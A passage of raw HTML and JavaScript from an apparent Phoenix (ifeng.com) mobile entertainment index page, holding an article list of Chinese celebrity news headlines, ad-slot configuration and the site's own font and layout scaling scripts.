14:16:18","source":"小鸽子影剧","type":"article","thumbnails":{"image":[{"width":"750","height":"422","url":"https://x0.ifengimg.com/ucms/2026_05/E22820DC48C051EE8CCAD83CE527CCA437054AD7_size43_w750_h422.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qEEeP0mt19"},{"id":"7421433089349390529","title":"张雨绮炸裂言论再被扒出！一个月护肤花七十万，699元买不到一双袜子","url":"https://ent.ifeng.com/c/8qEF1LHdgsD","commentUrl":"ucms_8qEF1LHdgsD","skey":"f3dcfb","newsTime":"2026-01-26 14:09:57","source":"娱樵耕读","type":"article","thumbnails":{"image":[{"width":"734","height":"413","url":"https://x0.ifengimg.com/ucms/2026_05/1A6061ACF2C9944B87BC537428F11D5CFCD70755_size44_w734_h413.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qEF1LHdgsD"},{"id":"7421429222645699366","title":"陈雪凝晒合照！疑回应老公出轨传闻，两人还去看了blackpink演唱会","url":"https://ent.ifeng.com/c/8qEDvGbT3f4","commentUrl":"ucms_8qEDvGbT3f4","skey":"70fb39","newsTime":"2026-01-26 14:08:51","source":"娱樵耕读","type":"article","thumbnails":{"image":[{"width":"725","height":"408","url":"https://x0.ifengimg.com/ucms/2026_05/4DEA94F43CE7C13CF2A6E4FF4B61EA42C4BE2B90_size42_w725_h408.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qEDvGbT3f4"},{"id":"7421431786359497084","title":"红颜祸水还是真玫瑰？被误解27年后，章小蕙重塑大女主人生剧本","url":"https://ent.ifeng.com/c/8qEEeP0mswu","commentUrl":"ucms_8qEEeP0mswu","skey":"3917f9","newsTime":"2026-01-26 14:07:49","source":"扒点半吃瓜","type":"article","thumbnails":{"image":[{"width":"866","height":"487","url":"https://x0.ifengimg.com/ucms/2026_05/F51D43D8CD79E01DE8DCC60E739ED7C961BD4332_size57_w866_h487.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qEEeP0mswu"}],"commonIdArray":["7421364329959658244","7421363029826081603","7421360563600499669","7421357283998699770","7420273369699848343","7419915017396429028","7405049020877378443","7368188133420048429","7345708338706911819","7345372316240453816","7345360484335358115"],"columnId":"4-","noAd":null,"isPic":false,"adHead":"%0D%0A%3C!--s_all-indexs_180823_ad_qpdggtb%202020.10.30%2011%3A35%3A50--%3E%0D%0A%0D%0A%3Cscript%20src%3D%22https%3A%2F%2Fx0.ifengimg.com%2Ffeprod%2Fc%2Fm%2Fmobile_inice_v202.js%22%20%20crossorigin%3D%22anonymous%22%3E%3C%2Fscript%3E%0D%0A%0D%0A%0D%0A%3C!--%2Fs_all-indexs_180823_ad_qpdggtb--%3E%0D%0A","adBody":"%0D%0A%3C!--s_all_indexs_180823_ad_qpdpcggdb%202023.04.04%2023%3A59%3A12--%3E%0D%0A%0D%0A%3Cscript%3EIfengAmgr.start()%3C%2Fscript%3E%0D%0A%0D%0A%0D%0A%3C!--%2Fs_all_indexs_180823_ad_qpdpcggdb--%3E%0D%0A","main_0_ad":"%7B%0A%20%20%20%20data%3A%20%7B%20%22aids%22%20%3A%20%5B%0A%20%20%20%20%20%20%20%20%7B%22ap%22%20%3A%20%2213800%22%2C%20%22w%22%20%3A%20%22640%22%2C%20%22h%22%20%3A%20%22360%22%2C%22res%22%20%3A%20%221%22%7D%0A%20%20%20%20%5D%7D%2C%0A%20%20%20%20preload%3A%20''%2C%0A%20%20%20%20callback%3A%20'function(data%2Cevent%2Cinsert)%7Bvar%20box1%3Ddocument.createElement(%22div%22)%3BIfengAmgr.show(box1%2Cdata%2Cfunction()%7Binsert(%5B1%5D%2C%5B%5D%2Cfunction(dom)%7Bdom%5B1%5D.appendChild(box1)%7D)%7D)%3B%7D'%0A%7D","passAd":"%7B%0D%0A%20%20%20%20data%3A%20%7B%0D%0A%20%20%20%20%20%20%20%20%22aids%22%20%3A%20%5B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%22ap%22%20%3A%20%2218808%22%2C%20%22w%22%20%3A%20%22100%25%22%2C%20%22h%22%20%3A%20%22auto%22%2C%22res%22%20%3A%20%221%22%7D%0D%0A%20%20%20%20%20%20%20%20%5D%0D%0A%20%20%20%20%7D%2C%0D%0A%20%20%20%20preload%3A%20''%2C%0D%0A%20%20%20%20callback%3A%20'function(elm%2C%20data)%20%7BIfengAmgr.show(elm%2Cdata)%3B%7D'%0D%0A%7D","footerAd":"%7B%0D%0A%20%20%20%20data%3A%20%7B%0D%0A%20%20%20%20%20%20%20%20%22aids%22%20%3A%20%5B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%22ap%22%20%3A%20%2213616%22%2C%20%22w%22%20%3A%20%22100%25%22%2C%20%22h%22%20%3A%20%22auto%22%2C%22res%22%20%3A%20%221%22%7D%0D%0A%20%20%20%20%20%20%20%20%5D%0D%0A%20%20%20%20%7D%2C%0D%0A%20%20%20%20preload%3A%20''%2C%0D%0A%20%20%20%20callback%3A%20'function(elm%2C%20data)%20%7BIfengAmgr.show(elm%2Cdata)%3B%7D'%0D%0A%7D","newsStream1Ad":"%7B%0D%0A%20%20%20%20data%3A%5B%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2013801%2C%20pos%3A%204%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%20%22auto%22%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2013802%2C%20pos%3A%2010%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2013636%2C%20pos%3A%2016%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2013637%2C%20pos%3A%2022%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2016959%2C%20pos%3A%2029%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2016960%2C%20pos%3A%2036%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2016961%2C%20pos%3A%2042%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2016962%2C%20pos%3A%2049%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%5D%2C%0D%0A%20%20%20%20preload%3A%22https%3A%2F%2Fc0.ifengimg.com%2Fweb%2Fd%2FshowFeed.js%22%2C%0D%0A%20%20%20%20callback%3A%20'function(data%2C%20event%2Cinsert)%20%7BIfengAmgr.tplLib.showfeed.render(data%2Cevent%2Cinsert)%7D'%0D%0A%7D%0D%0A%0D%0A","params":{"searchPath":"4-"},"__nd__":"ne883dbn.ifeng.com","__cd__":"c01049em.ifeng.com"};
    var adKeys = ["adHead","adBody","main_0_ad","passAd","footerAd","newsStream1Ad"];
    var __apiReport = (Math.random() > 0.99);
    var __apiReportMaxCount = 50;

    if(typeof allData === 'object') {
        for (var key in allData) {
            if(typeof allData[key] === 'string'){
                try {
                    allData[key] = decodeURIComponent(allData[key])
                } catch (e){
                    console.error(e);
                }
            }
        }
    }

    for (var i = 0,len = adKeys.length; i<len; i++) {
        try {
            var key = adKeys[i];
            if(key =='adHead' || key == 'adBody'){
                continue;
            }
            allData[key] = new Function('return ' + allData[key])();
        } catch(e) {
            console.error(key, e);
            allData[key] = {};
            e.message = key + ' ' +e.message;
            if (window && window.BJ_REPORT) window.BJ_REPORT.report(e, false, 'ad');
        }

    }</script> 
        <script>
            var __visualediting_thermogram = { type: '手凤', url: 'http://ient.ifeng.com/' };
        </script>
         <script>var gloableSettings = {"queryString":"?vt=5","domain":"ient.ifeng.com","channelPath":"/4-/","pt":"","docType":"","zmt_EAccountId":"","fhh_EArticleId":"","cmppId":"","comment":{"docUrl":"","docName":"","dataId":"","docType":"","skey":"","pageUrl":""}};</script> 
<!--s_all-indexs_180823_ad_qpdggtb 2020.10.30 11:35:50-->

<script src="https://x0.ifengimg.com/feprod/c/m/mobile_inice_v202.js"  crossorigin="anonymous"></script>


<!--/s_all-indexs_180823_ad_qpdggtb-->
 <link href="https://x2.ifengimg.com/fe/shank/shanklist/mobile_shanklist.d81512605e.css" rel="stylesheet"></head><body><script>(function () {
                /**
                    * @description: 获取 ios safari 下当前页面的缩放比例
                    * @return: 缩放比例 1 为正常，0.8 为缩小 20%
                    */
                var iosSafariScaled = function () {
                    var innerWidth = window.innerWidth;
                    var screenWidth = window.screen.width;
                    var scaled = Number((screenWidth / innerWidth).toFixed(2));
                    return scaled;
                };
        
                /**
                    * @description: 监听 ios safari 下当前页面的缩放比例
                    * @param {function} callback 回调函数，返回缩放比例 1 为正常，0.8 为缩小 20%
                    * @return: 返回一个对象，调用 disconnect 方法可以停止监听
                    */
                var iosSafariScaledObserve = function (callback) {
                    var currentInnerWidth = window.innerWidth;
                    var timer = setInterval(() => {
                        if (currentInnerWidth != window.innerWidth) {
                            currentInnerWidth = window.innerWidth;
                            callback(iosSafariScaled());
                        }
                    }, 100);
                    return {
                        disconnect: function () {
                            clearInterval(timer);
                        },
                    };
                };
        
                var thresholdScaled = function (scaled) {
                    if (scaled < 0.75) {
                        scaled = 0.75;
                    } else if (scaled > 1.5) {
                        scaled = 1.5;
                    }
                    return scaled;
                };
                /**
                    * @description: 设置 ios 下当前页面的缩放比例
                    * @param {number} scaled 缩放比例 1 为正常，0.8 为缩小 20%
                    */
                var setIosScaled = function (scaled) {
                    var oldStyle = document.getElementById('bodyAdjust');
                    if (oldStyle) {
                        document.head.removeChild(oldStyle);
                    }
                    var style = document.createElement('style');
                    style.id = 'bodyAdjust';
                    document.head.appendChild(style);
                    scaled = thresholdScaled(scaled);
                    style.sheet.insertRule('body { -webkit-text-size-adjust: ' + scaled * 100 + '%; }', 0);
                };
        
                /**
                    * @description: 监听当前页面的缩放比例
                    * @param {function} callback 回调函数，返回缩放比例 1 为正常，0.8 为缩小 20%
                    * @return:
                    */
                var iosScaledObserve = function (callback) {
                    try {
                        var $body = document.body;
                        var observerOptions = {
                            childList: false,
                            attributes: true,
                            subtree: false,
                        };
                        var observer = new MutationObserver(function (mutations) {
                            mutations.forEach(function (mutation) {
                                if (mutation.type === 'attributes') {
                                    var value = mutation.target.getAttribute(mutation.attributeName);
                                    if (mutation.attributeName === 'style') {
                                        if (value.indexOf('text-size-adjust') > -1) {
                                            var size_adjust = value.match(/text-size-adjust: (\d+)%/);
                                            // text-size-adjust 有可能是 auto，auto 等于 1 就好；
                                            if (size_adjust.length === 2) {
                                                callback(size_adjust[1] / 100);
                                            } else {
                                                calllback(1);
                                            }
                                        }
                                    }
                                }
                            });
                        });
                        observer.observe($body, observerOptions);
                    } catch (error) {
                        // 如果不支持 MutationObserver，直接返回 1
                        callback(1);
                    }
                };
        
                /**
                    * @description: 获取 android 下当前页面宽度和字体的缩放比例
                    * @return: 缩放比例 1 为正常，0.8 为缩小 20%
                    */
                var getAndroidScaled = function () {
                    var body = document.body;
                    var box = document.getElementById('measurerem');
                    if (!box) {
                        box = document.createElement('div');
                        box.style.fontSize = '100px';
                        box.style.position = 'absolute';
                        box.setAttribute('id', 'measurerem');
                        var inner = document.createElement('div');
                        inner.style.cssText =
                            'width:1em; font-size: 100px; height:0; overflow: hidden; position:absolute; z-index:-1; visibility: hidden;';
                        box.appendChild(inner);
                        body.appendChild(box);
                    }
                    var div = box.querySelector('div')
                    var realWidth = div.getBoundingClientRect().width.toFixed(1) / 1;
                    var realFontSize = parseInt(window.getComputedStyle(div, null).getPropertyValue('font-size'));
                    return { width: realWidth / 100, fontSize: realFontSize / 100 };
                };
        
                /**
                    * @description: 监听 android 下当前页面的缩放比例
                    * @param {function} callback 回调函数，返回两个值，缩放比例 1 为正常，0.8 为缩小 20%，和缩放类型，'width' 为宽度缩放，'font' 为字体缩放
                    * @return: 返回一个对象，调用 disconnect 方法可以停止监听
                    */
                var andrioidScaledObserver = function (callback) {
                    var lastesScaled = getAndroidScaled();
                    var timer = setInterval(() => {
                        var currentScaled = getAndroidScaled();
                        // 优先判断宽度缩放，因为宽度缩放会导致字体缩放
                        if (lastesScaled.width != currentScaled.width) {
                            lastesScaled = currentScaled;
                            callback(currentScaled.width, 'width');
                        } else if (lastesScaled.fontSize != currentScaled.fontSize) {
                            lastesScaled = currentScaled;
                            callback(lastesScaled.fontSize, 'font');
                        }
                    }, 100);
                    return {
                        disconnect: function () {
                            clearInterval(timer);
                        },
                    };
                };
        
                var isGrounds = function () {
                    return typeof grounds !== 'undefined' && typeof grounds.getDeviceInfo === 'function';
                };
        
                var isIos = function () {
                    var userAgent = window.navigator.userAgent.toLowerCase();
                    return /iphone|ipad|ipod/.test(userAgent);
                };
        
                /**
                    * @description: 获取 grounds 下当前页面的宽度，grounds是我们客户端的sdk，用于获取设备信息
                    * @return: 页面的宽度
                    */
                var getGroundsWidth = function () {
                    var deviceInfo = grounds.getDeviceInfo();
        
                    if (deviceInfo && typeof deviceInfo.getScreen === 'function') {
                        var screen = deviceInfo.getScreen();
                        if (screen) {
                            return screen.split('x')[0] / window.devicePixelRatio;
                        }
        
                        if (window && window.location && window.location.href) {
                            var match = window.location.href.match(/\?.*?screen=(\d+x\d+)/);
                            if (match) {
                                return match[1].split('x')[0] / window.devicePixelRatio;
                            }
                        }
                    }
                    return window.innerWidth;
                };
        
                var getWidth = function () {
                    var width = 0;
        
                    if (isGrounds()) {
                        width = getGroundsWidth();
                    } else {
                        width = window.innerWidth;
                    }
        
                    // 避免width为0的情况
                    return width > 0 ? width : 320;
                };
        
                var setRemUnit = function () {
                    var docEl = document.documentElement;
                    var docWidth = getWidth();
                    var rem = docWidth / 10;
                    var iosScaled = iosSafariScaled();
        
                    // 限制页面的最大宽度，避免大屏下面等比放大的过大，
                    // 由于 ios safari 的放大缩小是针对 window.innerWidth 的，所以这里需要对 maxDocWidth 将缩放系数加上，避免缩小后 innerWidth 比 maxDocWidth 小。
                    if (isIos()) {
                        if (docWidth >= window.__IFENG_ENV__.maxDocWidth / iosScaled) {
                            rem = window.__IFENG_ENV__.maxDocWidth / (10 * iosScaled);
                        }
                    } else {
                        if (docWidth >= window.__IFENG_ENV__.maxDocWidth) {
                            rem = window.__IFENG_ENV__.maxDocWidth / 10;
                        }
                    }
        
        
                    var scaled = getAndroidScaled();
                    if (scaled.width !== 1 && !isIos()) {
                        // 旧版本有些浏览器设置完字体大小后，直接获取 window.innerWidth 会被放大的rem影响，导致值有变化，所以这里使用 window.screen.width 来计算
                        docEl.style.fontSize = window.screen.width / (scaled.width * 10) + 'px';
                    } else {
                        docEl.style.fontSize = rem + 'px';
                    }
                };
        
                /**
                    * @description: 设置页面的 hairline 类，配合px2rem插件，用于解决 1px 的问题
                    */
                var setHariLineClass = function () {
                    var body = document.body;
        
                    if (window.devicePixelRatio && window.devicePixelRatio >= 2) {
                        var div = document.createElement('div');
        
                        div.style.border = '0.5px solid transparent';
                        body.appendChild(div);
        
                        if (div.offsetHeight >= 1) {
                            body.classList.add('hairlines');
                        }
        
                        body.removeChild(div);
                    }
                };
        
                /**
                    * @description: 避免没有声明rem字体继承html上的fontSize
                    */
                var setDefaultBodyFontStyle = function () {
                    var widthScaled = isIos() ? iosSafariScaled() : getAndroidScaled().width;
                    if (document.readyState === 'complete') {
                        document.body.style.fontSize = 12 / widthScaled + 'px';
                    } else {
                        document.addEventListener(
                            'DOMContentLoaded',
                            function (e) {
                                document.body.style.fontSize = 12 / widthScaled + 'px';
                            },
                            false,
                        );
                    }
                };
        
                var storeLocalScaled = function (data) {
                    try {
                        localStorage.setItem('text-size-adjust_scaled', JSON.stringify(data));
                    } catch (error) {
        
                    }
                };
        
                var getLocalScaled = function () {
                    try {
                        var result = localStorage.getItem('text-size-adjust_scaled');
                        if (result) {
                            return JSON.parse(result);
                        }
                        return null;
                    } catch (error) {
                        return null;
                    }
                };
        
                var historyScaled = getLocalScaled();
        
                var watchList = [];
                var runWatch = function (scaled) {
                    scaledData = scaled;
                    watchList.forEach(function (item) {
                        console.log(scaled);
                        item.fn(scaled);
                    });
                };
                var index = 1;
                var scaledData = {
                    scaled: 1,
                    type: 'fontSize',
                };
        
                var main = function () {
                    setRemUnit();
                    setHariLineClass();
                    setDefaultBodyFontStyle();
        
                    var resetRemUnit = null;
        
                    window.addEventListener(
                        'resize',
                        function () {
                            clearTimeout(resetRemUnit);
                            resetRemUnit = setTimeout(setRemUnit, 200);
                        },
                        false,
                    );
                    window.addEventListener(
                        'pageshow',
                        function (e) {
                            if (e.persisted) {
                                clearTimeout(resetRemUnit);
                                resetRemUnit = setTimeout(setRemUnit, 200);
                            }
                        },
                        false,
                    );
        
                    if (!isGrounds()) {
                        if (isIos()) {
                            var safariScaled = iosSafariScaled();
                            
                            if (safariScaled !== 1) {
                                setIosScaled(safariScaled);
                                scaledData = {
                                    scaled: safariScaled,
                                    type: 'fontSize',
                                    platform: 'safari',
                                    from: 'init'
                                };
                                storeLocalScaled(scaledData);
                            } else {
                                var localScaled = getLocalScaled();
                                if (localScaled && localScaled.platform === 'ios' && localScaled.scaled !== 1) {
                                    setIosScaled(localScaled.scaled);
                                    scaledData = {
                                        scaled: localScaled.scaled,
                                        type: 'fontSize',
                                        platform: 'ios',
                                        from: 'localStorage'
                                    };
                                } else {
                                    scaledData = {
                                        scaled: 1,
                                        type: 'fontSize',
                                        platform: 'ios',
                                        from: 'init'
                                    };
                                }
                            }
                            iosSafariScaledObserve(function (scaled) {
                                var data = {
                                    scaled: thresholdScaled(scaled),
                                    type: 'fontSize',
                                    platform: 'safari',
                                    from: 'event'
                                };
        
                                setIosScaled(scaled);
                                setRemUnit();
                                setDefaultBodyFontStyle();
                                storeLocalScaled(data)
                                runWatch(data);
                            });
                            iosScaledObserve(function (scaled) {
                                var data = {
                                    scaled: scaled,
                                    type: 'fontSize',
                                    platform: 'ios',
                                    from: 'event'
                                };
        
                                storeLocalScaled(data);
                                runWatch(data);
                            });
                        } else {
                            var scaled = getAndroidScaled();
        
                            if (scaled.width !== 1) {
                                scaledData = {
                                    scaled: scaled.width,
                                    type: 'width',
                                    platform: 'android',
                                    from: 'init'
                                };
                            } else if (scaled.fontSize !== 1) {
                                scaledData = {
                                    scaled: scaled.fontSize,
                                    type: 'fontSize',
                                    platform: 'android',
                                    from: 'init'
                                };
                            } else {
                                scaledData = {
                                    scaled: 1,
                                    type: 'fontSize',
                                    platform: 'android',
                                    from: 'init'
                                };
                            }
                            storeLocalScaled(scaledData);
                            andrioidScaledObserver(function (scaled, type) {
                                var data = {
                                    scaled: scaled,
                                    type: type,
                                    platform: 'android',
                                    from: 'event'
                                };
        
                                if (type === 'width') {
                                    setRemUnit();
                                    setDefaultBodyFontStyle();
                                }
                                storeLocalScaled(data);
                                runWatch(data);
                            });
                        }
                    }
                };
        
                window.scaledWatch = {
                    add: function (callback) {
                        var id = index++;
                        watchList.push({ id: id, fn: callback });
                        if (scaledData.scaled !== 1) {
                            callback(scaledData);
                        }
                        return function () {
                            watchList = watchList.filter(function (item) {
                                return item.id !== id;
                            });
                        };
                    },
                    getScaledData: function () {
                        return scaledData;
                    },
                    historyScaled: function () {
                        return historyScaled;
                    },
                    isIos: function () {
                        return isIos();
                    }
                };
        
                main();
        
            })();</script><div id="root"><span></span><span></span><div class="index_caption_KGuPU"><div class="index_caption_kNdqk"><a class="index_icon_PQtK9" href="//i.ifeng.com"></a><div class="index_title_USmDJ"><a href="//ent.ifeng.com">娱乐</a></div><div class="index_menu_6Ryqg"></div></div></div><div class="index_tabs_content_pCdhL"><div class="index_tabs_box_HyfuU"><div class="index_tabs_zUaxR"><ul class="index_tabs_Vo9e8"><li><a class="index_current_1XHOI" href="//ient.ifeng.com/">娱乐首页</a><div class="index_dot_ep7l4"><span></span></div></li><li><a class="index_item_4-fS0" href="//ient.ifeng.com/star/">明星</a></li><li><a class="index_item_4-fS0" href="//ient.ifeng.com/movie/">电影</a></li><li><a class="index_item_4-fS0" href="//ient.ifeng.com/tv/">电视</a></li><li><a class="index_item_4-fS0" href="//ient.ifeng.com/music/">音乐</a></li></ul></div><div class="index_mask_8JZkA"></div></div></div><div class="index_box_l59uC"><div class="index_box_lUBTN"><div class="index_swiper_box_sjhN2"><div class="index_swiper_HdCQZ" style="width:0;-moz-transform-style:translate(-0px, 0);-webkit-transform:translate(-0px, 0);-o-transform:translate(-0px, 0);-ms-transform:translate(-0px, 0);transform:translate(-0px, 0)"><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="false" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//v.ifeng.com/c/8kbskmJHuZs" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2025_27/270AAA8DEB7242A116A91977ED31DBFC638CC65F_size79_w1035_h582.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//v.ifeng.com/c/8kbskmJHuZs" data-innermask="true">【非常道X双汇】孟子义：清醒是最高级的情商</a></div></div></div></div><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="true" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//ent.ifeng.com/c/8qDtUkLjVt4" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2026_05/6E8B57D27099581205DCC3837FD701620D0073C6_size37_w620_h349.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//ent.ifeng.com/c/8qDtUkLjVt4" data-innermask="true">赵雅芝穿民族风旗袍好美！</a></div></div></div></div><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="false" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//ent.ifeng.com/c/8p1Cad3Z6HT" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2025_50/1B7DF194B123C72232A2F2D2926D5C140D0653C8_size106_w975_h549.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//ent.ifeng.com/c/8p1Cad3Z6HT" data-innermask="true">内娱全新男团“H&amp;H BOYS”正式出道</a></div></div></div></div><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="false" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//v.ifeng.com/c/8mINY2BuBLx" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2025_36/2BE3824BAA162F5A1CD0D658AA2A0586594D9369_size126_w975_h549.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//v.ifeng.com/c/8mINY2BuBLx" data-innermask="true">星海V9发布会，吴镇宇介绍双侧电动滑门的重要性</a></div></div></div></div><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="false" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//ent.ifeng.com/c/8kdQAdsL83P" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2025_27/30E0A9D1734D76D0EEF1B552699945CACF9D89C5_size27_w345_h228.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//ent.ifeng.com/c/8kdQAdsL83P" data-innermask="true">《演员请就位3》收官，杨子不负众望荣获“进步蜕变演员”大奖</a></div></div></div></div><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="false" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//v.ifeng.com/c/8kbskmJHuZs" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2025_27/270AAA8DEB7242A116A91977ED31DBFC638CC65F_size79_w1035_h582.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//v.ifeng.com/c/8kbskmJHuZs" data-innermask="true">【非常道X双汇】孟子义：清醒是最高级的情商</a></div></div></div></div><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="false" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//ent.ifeng.com/c/8qDtUkLjVt4" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2026_05/6E8B57D27099581205DCC3837FD701620D0073C6_size37_w620_h349.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//ent.ifeng.com/c/8qDtUkLjVt4" data-innermask="true">赵雅芝穿民族风旗袍好美！</a></div></div></div></div></div></div></div></div><div class="index_list_9pB-a "><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8qDvUnKbdpM">林允否认拍戏被冻十几小时：会照顾好自己</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8qDvUnKbdpM"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_05/5677AFBDF5C7A440CD0E9EDEE2BB3EAC50757828_size322_w636_h358.png"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8qDv7uB3eNv">彭小苒发视频向粉丝道歉：会谨言慎行，不让善意被辜负</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8qDv7uB3eNv"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_05/87F37BD04964F1C523EB9595941DDD50F1B0621C_size583_w975_h549.png"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8qDuQUBKRRF">王玉雯发文接受剧方道歉：不影响对剧集的支持</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8qDuQUBKRRF"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_05/58DF65A4AE08E7EF2965FCC75F0CB9B141E3C72B_size319_w550_h309.png"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8qES2PENdhy">马化腾：腾讯视频去年受短剧冲击</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8qES2PENdhy"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_05/67F6A6558779B19BF10DFC5D4DEA7CDDB268C078_size70_w960_h540.jpg"/></a></div></div></div></div><div><div><div 